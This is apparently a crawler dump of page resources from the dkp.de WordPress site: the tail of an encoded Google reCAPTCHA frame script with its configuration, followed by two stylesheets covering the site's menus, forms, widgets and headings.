/DgcOUN8OVwrPDiU3DjDgLw5xZZMKdwrPCg2h/XcO6woh0V8ONwrRWw4/CvsK+FSvCpcK7SAXDghoQw6EZScKBUsOdBsKvwqoWw6rCvTp3w50ow4suw5Aswo5mVsK4f3USwr58wop/Iw3CpMOLw5jCgCEDw4kOXMOVw4rCo8KHBCluw5TCkkrCkgDDosK3Qzg/wqvChUI1w4jCjiV/b0LCrsObwqkzwrvCgMOQw54BwqgGDMO1wpzCjlDCvMObwqLCiMObwpBpw6goLxHDnSdnwqFGw7F3ASDCvy03JcOfFBASexjChsKQwqPCqyLClsKOw4wHAcKQKMKKwrA7w4vDmcKsasKBw4Mow61Cwot0bmTCuDkewpMMw6IIwo/DtsOBDcO4w4LDgzgewrMgfMOjH3fDgAgVw70zIRhaw5HDsABKQsO5NcKIX8KKUsKSMWvDtRLDrMKeDcOVCQvCqS/DiMK3CsKjw7pXRcKZfsKSw4PDpcOPwqgJe8OiwozDjwbClsOHwonDmcO2OmAqERjCjmzDkCgOBcOUGQjCtcKpw5o5Dy1ewrPCp8KofRTCundcw7HCjBl8c8KuV8Oow5RswqpNShQ6wprCpQ3CrsKDGy4kXgQOP2HCq8O8eDjDmijCjEsgGcO/w7PCi8KOIBl5w7Q3wpDCqzgTVGzClRUxwq96wpdnWkIZDMKtwprChcK4w4Aiw5jDocORMwXCvMK+w4pgwpvDjFzCm8OSMCDCscKJw6Fow4gUwrjCmMKQwqdGw7XCqGzCu8Ohwq9RawPDq8KLOk/DtF0qT0XCncOcEMKWFMOLw5R9GsK4w5woRXVgAC/CrBsvHhIFw4tcV3E8XCN3E2Unw5MLw78UwrE/wrrCuBAXw4skwrFOQMOMwoA2PMKedcOgw5F1wql7PVpRwoBvFMKsw6J+w6LDgktdw4tSasKOYh93wpbCnMOgc8Ogw79UdS4WSMK6M1LDmy5+wrPDoMOnN2nCvjvCuMOMX8KufcKPe8OFwqzCq1E/woA+wrPDp3HCn8OSJ8OrwpLChMOyw5wVw4Z8w68VCxrCkcKfOsKGFcOtXEPDg1rDrcKWw4/DtldLwpZfw6bDgsOgwqpYworCu8KFXcKaXsK5H8KKTnPDvFJ6wojDqFRHWQ3ChcO0BXpnP8KcC8Kww59/[base64]/PMOTK8O9w6tywqjCh8OCw4fDvcOBw4bDpsOgasKnw4x9w5Z+RMONw6ghw5/DqC8penknw5NcwqJxLAdWQsOMw4bChsKgw7bCjAvDggUZJcObYcO8eMO0w67CjsOrXQ7CoHJVIz3DtsOiK8O2Jm4eRsOHGEzDjsOoBcK6wr7CosOHHcK9w4HDhk7DjS7ClGXCqMOQw4jDj8KlJloID1tGGRzCtsOrw5fCisKEwoTDm8OUeMK3OytCHXE4wrA8esOZDh/DrcKDwqUFw5vCvlYcw5LCssK5w4vCpjvDvcOOw4HDi8O9wpZgwoc7NsKrw5TDsMKYIsOHHMOswqjDrcO2JA7ClTrDm2/ChsOnw59tCnRIP8O5woEGc8KEwq7DmsKbR3bCo8KIW8KQwqzDq8K9RMKxJ2kJXDHDlMOuQsKrY0VWw5fCtDQYJMKpKwpXwo3DlMOTUHfCt8Kyw5pyCMKTccOJw5ZCw7NHTcKTw5sRHD9eYyFcdHnCp8KvDcKeE3PDscO8AsOFG1ktwpjDu8O/X8OzJz3CscOrwoMnIcKUwqUiwps4DGV1bMK9BWTCoF/Cs8OxMsKsGDnCv8KvwrRjwr5oworCpsOrwpXDnF0hw6Utwq8RUsKsCcOHQGs7K8Kxw6PCuidybV3DpMOqLgBzOcK6cB43wr11eEDDgcKjNsKjVQvDiVrCl043HcOKwr0tdxZYEAHDj8O7DizCs8KNwr0CIcKxwo/CrMOja8KRPMKawo7CncOGwpjCgxcxw6LCnMORGcK7RcKTIsK0PkLDijfDtMO6SsO8MmlewplpwpXDvBTDpnFMDsK6Cj3DnWwiw7kpJ2HCunjCjXnDklHDlMOjwqnDncKywqvDuX/DsUjCl8O9wrlfYcOpwpk8wrTDqmNLw58IHQDCo2nDrMKYw7oyKn7DtSPDnMKaUhXDsVUbHWsNwpVCJ8KFw6TCvMOIUcKDExxeYkIdwphTw57CncOpIhxIQcKwwqExw41cXEUSBX/Dn8KyUSszcgHDpsOLw7zDnRHChMOyZRJrHBLCo8OBDEXDosOUw7/Cj1jDgSVzW8KSw74ow4PDhyF7w7LDpVAyNMOew5Zuw6t6w659DMKsbMKfAsOSZsK5wqwpwr8jw60BUcOmYMO1LcOSwoTCu8K1woHDojBJw7zDlmkWGsOiccKkZMOIeMOXFxJZRsOKwojDqcOjwpTCucK3Q2tUVMK2WWF/wq3DvcKJwoPCk8KmC8O/GwBKZA4pb09GVcOcbMK9wp7Cu8OMwr1Sw4zCm8OCw54/[base64]/Du1LCrwXCrnPChSbCtU8ldsKgcsKywoLDgMKpwqPDgiDDq1TCrmzCtsK7w4shawjDpxLDmhXCpMKiXMO3w41Xwp41UMK/VWltw6lGSEZ2wqXCgcOmJcOSElzDoXLDtMOvwrLCgAB4wrXDiyzDr24hOyDDqWF/ZDvDicK1U8Kfw7hJw4JCw7BcdjNkU1vCrcK3wrDCmFh7wqHCqjTDmg7Dj8Ktw5gYLzYFdsKqw6jDrMKnQ8Osw4luwrMHw4VaQMKDwrRvw7pAwoZHJsOmOiZ9ZMKDwpkQwr/Ct8KBwp02w4fCl1PCtxLDp8OVClU8I8OrZcOtGX0Sw71uwoJRw5Eqwp0vwrnCvSDDrcO9E8K9w5how4rCusKRU8KBw6PDkQtnSw/DnRTCk8K2GsKGPcOzFBBRw6cxw5TDgl45wrvDrnNaQMOGbGzCvMOtKMOJOmVKF8ONw5YQw6YYw4DDmh7DugxWw5s6akfCkcOHw5HDrcKrw5g2aSEGw55twpfCusOgw44/[base64]/DmsOLIBbCm8O9w7DDlcOpwrDDqEnDvMKPC8OMHcKmwrfClcK+w6DCt8Kqw5bCk8K2wqNuSDQxwoDDvkfCqyFpacK1fcK+wqrCkMOFw5Jvwr3Ck8KYw7wKTDFtMihWwrR7w4PDm8OFacKKEQXCosKKwoDDu8OzIcOhb8OhG8K3WcKUXxPDoijClQ7Djn/[base64]/CkMKDOMOFw6PDn2PDhMOxXsKdGXJ/w5jCk8OOGXswaMOYchsCwo0Mwo8rwrwVesOUFFbCr8Kvw5o+fsKmLhVvw6F1wqPDvUcTZsO9FRTCqMKNKXrCpsONCEVqwrxRw4AnfcKzw5TCocOoOsO6bBYfwrbDv8OEw7UBFMKkwooHw7HDliJlcsOwbwrDqMOXaU7DqmjCrUTCh8K2wr7Cq8KRKz3CqMOTDww/woUNUCJpw75aaWnCkUPDqjgeaMOdVcOSwrPDmW/[base64]/DjsO+woLDpMKfKxsuwoPCj8OKw7/[base64]/[base64]/[base64]/wrTDqzVdw65/w7nCoRXCiijCucK/BHvDuXrDsH9TwrkyXxLCkcKiw4gVPsOzw5HDrDLCqGDCijBbfcOtL8OQVcOQWDslAyZrwpMGw4/CtwAORsOKwo/DtcOzwrhLUcOmD8Klw5Ycw7k2BsKrwojDoy7CuhjCjcOAN1XDqMK0TsK1wrzDtjUDR3XDsgvCtsOmw6dHEsO+GcKlwrdSw6JQSlfCrMOeAsKBKlxTw7HDplxuw6d/FkjCmw1iw4JvwrNDw7UgYBrCrhHChcO0w4jCusOsw4TCskjDmMKyw4lNwoxCw4UPJsK6WcKUPsKfbgvDl8OUw67DpFzCvsKbwqIGw7bChEjDi8KOwobDu8Ozwq7CusOGCcKIdcOcJBkywpNXw7oqO1DCs37CrU3CgcOtw7cqY8OAV08ywqExAcKNOCAFwpbCpcK/wrrDgcKKw7ZQZsOBwofCklnDoMORA8K1IQjClcOuXQLCqsKMw4NSwr/CrsOxwqVSPBzCl8ObSAU5woPCsTJgwpnCjx5+LGkKw6F7wopmUsO5G1PCj3XDu8OZwojDsQdXw7LCnsOSw7fCv8ObUsO8Wm7DisKfwpnCmcKZwoJKwqTCm3sDdW0pw5/DoMKnJQkmSsKkw7RYK1TCr8O0Ml/[base64]/ZsO0NH5uwpMPw4HCjsKcw7PChUPDuVtifT0ww67CnUInw48RHMKgwr1+VMKIJBhUVnslVMOgwr/[base64]/CicKOTktYwr9UZjVpw4vDpnvCh3k7S8OwCUfCu1TDrsKXwrbDmVcWw5LCh8Ktw7YMT8KhwrjDjDTDiU3Djjw/wqTDr0PDt3EWLcOPD8K4wq/Dl37DmwbDnMKpwpkJwr1JLMOcw5Q4w48Da8OJw7ogDMKlT046QMO+EcOmCht/w4JMwqHCuMOtwrpAw6nCuSbDsiFDbDTCrQHDgsO8w4lBwp/[base64]/[base64]/w41Kw7LDqVJ2w6gvOifCssObVMKswpREw7DDgDl/w4tsw4fDtnzDkRfCgsKfwrd9P8O7FMK6MirDs8Kte8Kww4Nrw6bDsTsowq8LBiPDizRYw74Pej5fW2PCncK7wqfDu8OzXC8dwr7Chk0zaMKvHDRaw44tw5fDjn/DpnLDv3TDocOxwrcFw59pwpPCtsO+ScOccibCs8KKwqgcw5xpw7lSw4cVw4krwpVhw5kiJHlZw715KGgTWxDCrmYuw6rDlMK4w6nCucKfUcO5OcOLw6tFwoo4KFnDkgFIblorw5XDpVA7wr/DssKrw61tBDl9w43CksK5ECzCg8KwKcOkHDzDgTQzKWHCnsOGa0kjZMKjCDDDtcKBLMOQJyfDizUxw4/DiMK4OsONw4/Cl1fCtsKXFVLDkVkEw4lcw5kbwqBUIsKRJ34pDSAXw6BadW7DtsKfccOFwrXDhcKuwp5WHnLDlkfDoHtBWQ/CvcKfPcOxw7UQasOtA8KJFcOFwrgFSno3dh3CnsKsw7Y6wqbDgcKDwoIwwrJLw4VFBMOvw40nBsKcw44hD17Dsx0SHzbCrlDCjQQ/w7nCoRDDk8K3wo7CnDUgRsKqWGYEc8O/fsO3worDl8OGwpIvw7nDqcOsVknCghdFwp3Dgnt4ccK+wqBWwr/Cry7CglxDQzkmwqTDicOrw7FTwpM3w7zDk8KwFgjDrcKvwromw48EGMOCThfCtsOiwrLCqcOUwr/DuVQww6bDpD0hwrpTeBHCusOjCQZBVA4JI8ObbMOSNlJSAcKtw5LDnWAuwp0KHhbDt0tfw6fCjSbDvcKEITYmw7fCv1tewr/CuCtuYz3DrE7CnhbCnMOWwrvCi8O3IGXDrC/DtMOEDxtqw4zDhlN/wrYgasKcNsKqYgVjw4Vlc8KaEEQnwrYowq3DqcKyBsOIbRzCmSzClFfDi0TDrMOOwq/Di8OIwqNEP8OKIGxze1QFMjjCj03CpQLCjVTDs3YKJsKWB8KewrbCpzPDuVrDp8K2RwPDmMKmfsONwojCnsOjdsOrTsO1w4hfGxodw6vChF/[base64]/[base64]/CsibDgcK1wpt9wqPCjMKfEl7Ctyh9R8O/wozDicKMw5kbw7oyDcKnwqUORsKnAMK+w4DDghsPw4PDp8OUCMOEwrVrKAAkw4t8wqrCj8Kqwp3Dpg3CisOlMyrCncKzw5LDukA7wpVIw7dNfMKtw7E0wqXCryA/[base64]/VWXCrsO/cBnCo8OIw4cTHgRoQQ3Dr2HDtcOKw4/DjMOXFMOLw69VwrnDjsK9C8OrXMOUEGtkw716BsOnwp4yw6fClGTDp8KeB8KKwo3CpUrDgjvCmMKbalZbwpwnLj/DsFPChBXCmcKSUw8ywpDCuUvCuMOZw6HCh8K6LTovTcOswrzCug/Dk8KmPmFpw54DwrLDml7CrStgBMO+w5bCqMOjYV7DnsKaYjTDqMOXVXjCpcOJdGbCnn48Y8KYbMO+wrLCssKvwovCsmTDucKGwoxQWMOYw5N1wqDDimjCizTDpcK3ARTCoiLCj8O2Im7Dt8O9w7vCik5ZPMOcYgjDlsKgbMO/[base64]/w4DCksONfWcMNyHCqR1ULsOPwrLDiC3CjQbDugfDscOPwpsqPQ3DinHDqsKJQ8OKwpkew4IXw7fCgsO/[base64]/ClcOaw40fFAgzTsKcajrCjsK5EcKDw6oxw5Q+w7BeQQorwrnCqsOTw57Do1Yyw7hywoNdw4UrwojCrmLCqg/Dr8KuTQXCpMOgcnDCr8KKIGnDpcOiZH5SWXxkwrrDmSgawoYJw7dtwoghw6QXdwvCqDlXNcOpwrrCtsOxZsOqSxzDugIqw5Miw4nCocOMMlR/w43Dg8KoJzLDn8KIwrbCp2/Di8KrwpwLMcKfw7JHcwDDmcKUwoLCiAPCvgTDqMOlDFPCksOYYVjDo8KYw4g+wobCiyhZwqbCsF3DpRLDhsOTw6fDrHchw7/CusK/wqrDhi7CmMKAw4vDucO6e8K4LAszOsOLVUhbK30hw455w6fDtRjCv3vDmcOKSFXDjDzCq8OpB8KOwoPCvsOEw48Nw6bDpknCmnEwSEQyw77DigbClMOBw5fClsKmSMOqw582AARQwr0CHElwCSF/[base64]/[base64]/wqZHWTkCT8Kiw5/CtS/Cs0TChsOfNcKowqjCjD7CkcOuO8ONw6ANB1gKXMOew410Ch/DkcOALsKEw47DnEg2UAbCliENwowew63DoSbCvDwFwoXCicKww4Q7wpXCp2Q3HcOseWkBwoYoRMK7Iz3CgsKwP1XDqwxiwqc7FsO6ecOEw4Y/cMK+AHvDnAtvw6VWwplKCS1EbMKRV8Kywq8QQsKgS8OKZnsXw7fDsBDDncOMwot0LThccAAJw6jDk8O3w4fDh8O5V2bDnFZudMKfw7wkVsO8w4LCvDo/w6PCmMKsHAVcwqkBUsO3L8KowrlVMEfDimNaWMOCAQnCtcO1BcKNHFDDn2nCqMOPeQwswrpdwrLDlS7CtxfCqxTCo8OTwpLCisKwOcORw51ZEMO/w6o4wrBOa8OEDTPCszgnwpzDjsKVw6jCoGXCuQvDjDVvbcOKWMKDVAXCkMOLwpI0w4QZShDCigvClcKTwpvCtsKpwrfDpMKmwpDCj0LDijIiBijCuQxUw4jDj8OXFWQzMil0w4DCvcOJw7YbeMObWMOCHWYmwq/DrMO3wojCisKCZDfCnMKLw6N1w7jCtBY+C8OHw5tsH0XDuMOmFcOaNnzCrV4qUGtbfsOmQ8KAwp8GCsOjwqbCnhZpw6vCocOdw43DrcKAwrjCkMOVb8KCfcO+w6hvfcKow4VcPsOjw5fCv8O2PcO/[base64]/NcKNw6BfNnfCkkfCukw5wpPCogPDpVXDkMKLHcOpw6JGwobCjwrCpUnDocO/FwzCu8KzRsKYw73CmXhtDCzCq8KIeQPDvmo4w4/[base64]/woLDucKgwrFyw7UiwrLDsMOcw4rDvMKVW8KGQSTDicKvD8KWD2TDmMK7IwDCl8OedEvCncKxPcK4asONwrIHw7USwqVowoTDpR/CtsOgesKLw5vDgyfDgwI+Jy3CkX8RUV3DrjnCtmbDojbDkMK/[base64]/UcK1w65jc3/CiRB2wqNhw7nDm8OYZkklTsKWChvDni/CthtUIw01wqYpwqzCng7CvTDDq1oswqHCh23DgmdHwpYKwoXCkyrDkMKiw4M5EXhFMcKbwo/ClcOGw7fDkMOpwp7CtlImdMO+wrtTw4PDtMKXCkhlwpPDhn06ecKUw6/CpsOKAsOywrU/DcOWD8KlSDJFw6woLsOowp7DnzbCoMOobBUOKhIxw7PCgTZ1wqvDlzxXU8KmwodvUcOXw6rDo1fCkcO1wq3DsE5JGS/Dj8KSMEPDrUZTPTXDrMOBwpXChcOJwrzCpy/CvsOHLTnCnsOAwowYw4XDm2J0w6taQsKHYsKuw6/Dq8KiRh5Hw7HDk1VOVjElesKDw4VRXsKFwqzCgmfCnxVxbsO3GR7CpsOawqvDqsK9wonDhEN8VTctTwNxAcKew5h5QljDtMKiG8KLQzLCjTbCnRHCkMOyw5bCnDHDkcKdwpnDt8OFPcOKJsK2B0HCtmgQbsK/[base64]/[base64]/[base64]/w43Cj8Kzwpt4w6fDvx7CoR3CmTXCrcOAw6nCucOmwqMewo0ndGRqMwt3w5TCmnLDlzXDkHrCmMKwYTlMdAk2wr9Zw7ZxSsKNwoVnXl/DksKmw5nCisOBacOhScOZw4rCkcOrw4DCkSLCkMOTw7PDj8KxC3ETwpDCqsOqwozDnCxDw5rDnsKbw5XCnSMUw4MhLMK0DC/Co8Klw4Z4RMOrfVPDonBhFUJzVcOQw5pZNTTDiGrCrS1gIUhSSy7DpMOYwoLCp1PChyY3SDd+wqcHJ3wvwrXCksKOwqRjw4B/w7DDjcKxwqonw44XwqPDlTDChT/[base64]/CkMKhU8KYYxrDuMOTwrPCp3jDvRjCtcKGwonDpsOzV8O2wrjCq8OoI1rCmGnDpSvDrcO4wqNewpnClQAjw4gVwp5LDcKcw4bDvg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LctSR4pAAAAAKAiBz6f7tt-06pY-FidrSM2ivEm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dkp.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22HBXLfkIFbnnLZaUw++bEEoE/yffp+rvrdyFBq8DHitU\\u003d\x22,1,0,null,1,1769043250740,0,0,[69,108],null,[239,76,86,90],\x22RC-Kt1FiY5DFNBwKw\x22,null,null,null,null,null,\x220dAFcWeA4MRnhuiIEkmkU-ge8W4aNy5tVQk0NijfMZuGwONvrq9ebFcFB7jFTvrap1tqHB3KByGc0NfP0wjRO-31z3sVObDCGuDg\x22,1769126050890]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://dkp.de/wp-content/cache/autoptimize/1/css/autoptimize_3e66d70cc629248d9cb465554cab77ef.css
body_size: -60
content:
.uam_login_form{position:relative}.uam_login_form .input{display:block}.uam_login_form .input_label{display:block}.uam_login_form .checkbox_label{left:20px}.uam_login_form .button{display:block}
.is-menu path.search-icon-path{fill:#fff}body .popup-search-close:after,body .search-close:after{border-color:#fff}body .popup-search-close:before,body .search-close:before{border-color:#fff}

--- FILE ---
content_type: text/css
request_url: https://dkp.de/wp-content/uploads/custom-css-js/14440.css?v=8183
body_size: 8279
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Nov 15 2025 | 13:52:34 */
body *,
html,
html * {
    font-family: "Open Sans", Helvetica, Verdana, sans-serif !important;
}
#search-3 {
    display: none; 
}
a.asw-menu-btn {
	bottom: 20px;
    left: 20px;
    outline: rgb(255, 0, 0) solid 5px !important;
    background: linear-gradient(96deg, rgb(255, 0, 0) 0px, rgb(255, 0, 0) 100%) !important;
}
div.asw-menu-header {
    background-color: #f00 !important;
}				
.wp-embed-footer,
.isc-source-text,					
aside.widget.widget_breadcrumb_navxt.multisite-shared-sidebar,
.fts-jal-fb-group-header-desc,
.textwidget > em {
    display: none;
}
.grecaptcha-badge { visibility: hidden; }
.em.em-calendar .em-cal-nav .month input, .em.em-calendar .em-cal-nav .month span.marker {
  font-size: 16px;
}
.em.em-item.em-item-single .em-item-meta h3 {
  font-size: 16px !important;
  text-transform: uppercase;
}
#menu-item-13887{
  position: fixed !important;
  left: 20px !important;
}
#menu-item-13388  {
  position: fixed !important;
  right: 20px !important;
}
table td, table th {
    border: none !important;
}
#posts-pagination {
  display: none;
}
.open > .dropdown-menu {
  display: inline-flex !important;
  justify-content: center !important;
}
.dropdown-menu > li > a,
.navbar-nav > li > a {
    font-weight: 700 !important;
}
span {
     font-size: 16px !important;
}
#site-navigation {
    background: red!important;
    display: flex !important;
}
#uz-logo img {
    height:30px !important;
}
.caret {
    margin-left: -5px !important;
}
.widget {
    margin-bottom: 10px;								   
}
#cff.cff-fixed-height {
    padding: 5px 0px;
}
#cff .cff-item {
    padding: 10px 0 15px 0;
}
.metaslider .caption-wrap {
    top: 97% !important;
    bottom: 0 !important;
    height:20px !important;
}
.metaslider .caption {
    padding: 0 !important;
}
.fts-jal-fb-header > h1 {
   font-size: 16px !important;
}
.fts-jal-fb-header > h1 > a {
   color: red !important;
}
.fts-jal-fb-see-more {
   margin: 0 !important; 
}
.wpsp-read-more {
    margin: 0 15px 0 0!important;
    float: left;
}
.su-table {
    margin-bottom: 0 !important;
}
p.tags,
.fa-picture-o,
.fa-image,
.fa-video-camera,
.fa-video{ 
   display: none !important;
}
.wp-show-posts-entry-title a:hover {
   color: red !important;
}
.wp-show-posts:not(.wp-show-posts-columns) .wp-show-posts-single:not(:last-child) {
    margin-bottom: 0;
}
a.wp-show-posts-read-more {
    border: 1px solid transparent;
    color: #fff!important;
    background: red!important;
    text-decoration: none!important;
    font-weight:600!important;
    border-color: red!important;
    padding: 4px 15px!important;
}
a.wp-show-posts-read-more:hover {
    border: 1px solid red;
    color: red!important;
    background: #fff!important;
    text-decoration: none!important;
    font-weight:600!important;
    border-color: red!important;
}
.widget .fts-jal-fb-top-wrap {
    padding-bottom: 0!important;
    margin-bottom: 2px!important;
}

.fts-jal-fb-message {
    padding-top: 6px!important;
    font-size: 14px!important;
}
.wp-embed {
    border: none!important;
}
a.fts-jal-fb-see-more {
    width: unset !important;
    float: none !important;
}
a.fts-jal-fb-see-more > .icon-comments,
.fts-jal-fb-see-more [class^="icon-thumbs-up"] {
    display: none !important;
}

.title-card-wrapper-no-home {
    max-height: 300px !important;
}
.sfsi_widget {
    justify-content: left!important;
}
.single .entry-meta {
    margin: 0;
}

/***
* Ultimate Member
***/
.um {
    margin: 0 !important;
}
.um * {
    font-size: 14px!important;
}
.um .um-form input[type="text"],
.um .um-form input[type="tel"],
.um .um-form input[type="number"],
.um .um-form input[type="password"],
.um a.um-button,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input,
.um input:focus {
    background: #fff !important;
    color: #111 !important;
}
#um-submit-btn {
    border: #ccc solid 1px !important;
    color: #111 !important;
}
#um-submit-btn:hover {
    border: #f00 solid 1px !important;
}
a.um-link-alt {
    color: #2a6496 !important;
}
.um-error-code-incorrect_password,
.um-field-block,
a.um-button.um-alt {
    display: none;
}
a.um-link-alt:hover {
    color: #f00 !important;
}
.um-half {
    width: initial;
}
.um-left {
    float: initial;
}
.um-field-block {
    display: block;
    color: #282828;
}
.um-field-block > div {
    text-align: left !important;
}

.rslides1_on,
.rslides2_on,
.rslides3_on,
.rslides4_on,
.rslides5_on,
.rslides6_on {
    transition: all 2s 3s ease-in-out !important;
}
.caption-wrap {
    position: absolute;
    bottom: 24px;
    background: #fff;
    opacity: 0.7;
    width: 500px;
    left: 50%;
    margin-left: -250px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    z-index: 6;
}
.caption,
.caption > a {
    font-size: 14px;
}
ul.rslides {
    z-index: 5;
    cursor: pointer;
}
article.category-pressemitteilung > .entry-title {
    display: block;
}
.tags a {
    border: none;
}
.fa-tags::before {
    content: initial;
}
article.location > div.entry-meta {
    margin: 0;
}
/* Spende */
span.wpcf7-form-control-wrap.number-regelspende-betrag,
span.wpcf7-form-control-wrap.number-singlespende-betrag {
    position: relative;
    left: 0;
    margin-left: 100px;
    margin-top: 20px;
}
span.wpcf7-form-control-wrap.number-regelspende-beginn {
    position: absolute;
    left: 0;
    margin-left: 210px;
    margin-top: 20px;
}
span.wpcf7-form-control-wrap.number-regelspende-jahr {
    position: absolute;
    left: 0;
    margin-left: 400px;
    margin-top: 20px;
}
span.wpcf7-form-control.wpcf7-radio {
    position: relative;
    top: 40px;
    margin: 0 0 10px;
    display: block;
    padding: 0 0 10px;
}
span.wpcf7-list-item.first {
    padding: 10px 20px 0 0;
}
span.wpcf7-list-item-label {
    padding: 0 0 0 20px;
}
span.wpcf7-list-item {
    padding: 0 20px 0 0;
    margin: 0;
}
input.wpcf7-form-control.wpcf7-number.wpcf7-validates-as-number {
    position: absolute;
    left: 0;
    margin-left: 100px;
    z-index: 2;
}
#wpcf7-f4315-p1781-o1 > form.wpcf7-form > p {
    margin: 40px auto;
}
#form-your-name {
    margin-top: 20px;
}
input.wpcf7-form-control.wpcf7-submit {
    margin-top: 30px;
}
.basic .entry-title,
.entry-title {
    display: none;
}
.basic .entry-title {
    font-size: 20px;
}
ul.event-categories {
    padding: 0;
}
td.eventful > a {
    font-size: 18px;
    color: #f00;
    font-weight: 700;
}
article.event > h1.entry-title {
    display: block !important;
}
article.event > .entry-content > h1,
article.hentry > .entry-content > h1 {
    font-size: 20px !important;
}
article.event > .entry-content > div > i,
article.hentry > .entry-content > div > i {
    display: none;
}
img {
    height: auto;
}
ul {
    list-style-type: none;
}
/*
Facebook
*/
.cff-share-container,
.fts-jal-fb-post-time,
.fts-jal-fb-user-name,
.fts-jal-fb-user-thumb,
.fts-jal-fb-header,
.fts-jal-fb-vid-play-btn,
.icon-comments,
.icon-file,
.icon-thumbs-up {
    display: none !important;
}
.widget .fts-jal-single-fb-post {
    padding: 0px 0 10px !important;
}
.cmplz-placeholder-element,
.fts-jal-single-fb-post {
    padding: 15px 0 0 0 !important;
    border-bottom: 2px solid rgba(114,184,184,.3);
}
.slicker-facebook-album-photoshadow {
    position: relative !important;
}
.cff-post-desc {
   font-size: 16px!important;
}
.fts-jal-fb-see-more .icon-comments::before,
.fts-jal-fb-see-more .icon-file::before,
.fts-jal-fb-see-more .icon-thumbs-up::before {
    content: "" !important;
}
.fts-jal-single-fb-post .fts-jal-fb-vid-wrap .fts-jal-fb-description-wrap,
.fts-jal-fb-description-wrap {
    padding: 0 !important;
}
.navbar-toggle {
    position: relative;
    float: left;
    margin-left: 15px;
    padding: 9px 10px;
    margin-top: 8px;
    margin-bottom: 8px;
    background-color: #e22020;
    background-image: none;
    border: transparent solid 1px;
    border-radius: 4px;
}
#site-navigation {
    position: fixed !important;
}
#header {
    background: url("/wp-content/uploads/2019/09/logo-dkp.png"); 
    background-size: 200px 100px;
    background-position: center, right bottom;
    background-repeat: no-repeat, no-repeat;
}

.header-img,
#site-meta {
  display: none;
}
#menu-mitglieder > li.open > ul.sub-menu.dropdown-menu > li > ul.sub-menu.dropdown-menu {
    position: initial !important;
    display: block;
    justify-content: center;
    background: none 0 0 repeat scroll rgb(255 0 0);
    background-color: #fff;
    border: none !important;
    border-radius: 0;
    -moz-box-shadow: none!important;
    -webkit-box-shadow: none!important;
    box-shadow: none!important;

}
#menu-mitglieder > li.open > ul.sub-menu.dropdown-menu > li > ul.sub-menu.dropdown-menu > li {
    display: initial !important;
}
#menu-mitglieder > li.open > ul.sub-menu.dropdown-menu > li > ul.sub-menu.dropdown-menu > li > a {
    padding: 0 0 0 25px !important;
}
.title-card > img.header-img {
    left: 0 !important;
    cursor: pointer;
    top: 40px !important;
    z-index: 5;
}
#header-img-sub {
    padding: 0;
    position: relative;
    background: #f00;
    opacity: 0.9;
    margin: 0;
    height: 24px;
    top: 10px !important;
    display: none;
    justify-content: center;
    z-index: 2;
}
#dkplabel {
    color: #fff;
    font-weight: 700;
    position: absolute;
    left: 5px;
    line-height: initial;
}
#site-description.margin-top {
    margin-top: 0 !important;
}
#site-description {
    margin: 0;
    padding: 0;
    color: #fff;
    font-weight: 700 !important;
    position: absolute;
    right: 5px;
    line-height: initial;
    top: -2px;
}
#more-site {
    margin: 0 !important;
    color: #fff;
    padding: 0;
    font-weight: 700 !important;
    border: none !important;
    line-height: initial;
    border-radius: 0;
    z-index: 3;
    font-size: 16px;
}
#more-site:hover {
    background: none;
}
#header-link-dkp,
#header-link-partei {
    color: #fff !important;
    text-decoration: none;
}
#archive-header {
    padding: 0;
}
.widget .search-field {
    padding: 2px 1px 2px 4px;
    margin: 0;
    -webkit-transition: width 0.35s ease-in-out;
    transition: width 0.35s ease-in-out;
}
.widget .search-field:focus {
    width: 250px !important;
    left: -150px;
    z-index: 5001;
    position: relative;
}
#site-title > img {
    max-width: 200px;
}
.navbar {
    margin-bottom: 0 !important; 
    min-height: 30px !important;
}
#archive-header {
    background-color: transparent;
    border: none;
    -moz-box-shadow: unset;
    -webkit-box-shadow: unset;
    box-shadow: unset;
}
#primary {
    padding: 50px 15px 0 15px !important;
    margin: 0;
}
.margintop20 {
    margin-top: 20px !important;
}
#secondary,
#tertiary {
    padding: 45px 15px 0 15px !important;
    margin: 0 !important;
}
.gallery-item {
    padding: 0 5px;
}
.gallery {
    margin: 0 -25px;
    padding: 0 0 0 20px;
}
.basic a,
a {
    color: #2a6496;
    text-decoration: none!important;
}
.basic a:focus,
a:focus {
    color: #830d2e;
    text-decoration: none!important;
}
.basic a:active,
a:active {
    color: #23c0ba;
    text-decoration: none!important;
}
.basic a:hover,
a:hover {
    color: #f00;
    text-decoration: none!important;
}
.basic h1,
.basic h2,
.basic h3,
.basic h4,
.basic h5,
.basic h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Open Sans", Helvetica, Verdana, sans-serif !important;
    padding-top: 10px;
    padding-bottom: 5px;
    margin: 0;
    color: red !important;
}
h3.post-header-title, h3.widget-title {font-size: 14px !important;color:#fff!important;height:30px;line-height:30px;font-size:1em;font-weight:700;padding:0 0 0 10px!important;background:red;margin-bottom:10px!important;overflow:hidden}
h3.widget-title > a.rsswidget, h3.post-header-title > a {color:#fff!important};
a.rsswidget {font-size: 14px !important;}
div.custom-html-widget, h3.post-header-title, .post-header-title > a {color:#fff!important;text-decoration: none!important;}
.wp-show-posts-entry-title a {
   text-decoration: none !important;
   line-height: 2.5ex !important;
   font-weight: 600 !important;
   font-size: 22px !important;
   color: #000 !important;
}
.basic h1:nth-child(1),
.h1:nth-child(1),
h1:nth-child(1) {
    padding-top: 0;
}
.h1,
h1 {
    font-size: 20px !important;
    font-weight: 800 !important;
}
.h2,
h2 {
    font-size: 18px;
    font-weight: 700 !important;
}
.h3,
h3 {
    font-size: 18px;
    font-weight: 700 !important;
}
.h4,
h4 {
    font-size: 16px;
    font-weight: 600 !important;
}
article {
    border: none;
}
input,
textarea {
    color: #000;
    background: #fff;
}
table,
table td,
table th {
    border: 0;
}
table > tbody > tr > td > a,
